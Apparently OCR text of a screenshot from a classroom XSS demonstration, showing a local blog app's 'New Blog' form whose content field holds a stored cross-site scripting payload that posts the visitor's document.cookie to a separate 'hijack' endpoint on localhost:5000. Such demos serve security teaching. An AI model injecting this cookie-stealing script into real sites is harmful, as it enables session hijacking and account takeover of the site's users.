 XSSDemo
Paween
localhost:3000/blogs/new
Logged in as user1@cs474.com
New Blog
Content
<script>
$.post( "http://localhost:5000/hijack", {user_cookie:
document.cookie});
</script>
User
1
Create Blog
Back
Sign out